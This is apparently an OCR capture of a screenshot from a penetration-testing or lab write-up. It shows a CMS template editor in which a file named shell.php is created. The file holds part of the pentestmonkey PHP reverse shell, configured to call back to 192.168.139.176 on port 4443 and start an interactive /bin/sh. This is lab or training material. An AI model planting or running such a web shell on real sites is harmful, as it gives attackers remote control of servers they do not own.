 Message
File created successfully.
Editor Create Overrides Template Description
Editing file "/shell.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
Press F10 to toggle Full Screen editing.
48 // -----
49 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
50
51 set_time_limit (0);
52 $VERSION = "1.0";
53 $ip = '192.168.139.176';  // CHANGE THIS
54 $port = 4443;       // CHANGE THIS
55 $chunk_size = 1400;
56 $write_a = null;
57 $error_a = null;
58 $shell = 'uname -a; w; id; /bin/sh -i';
59 $daemon = 0;
60 $debug = 0;
61
62 //
63 // Daemonise ourself if possible to avoid zombies later
64 //
65
66 // pcntl_fork is hardly ever available, but will allow us to daemonise
67 // our php process and avoid zombies.  Worth a try...
68 if (function_exists('pcntl_fork')) {
69         // Fork and have the parent process exit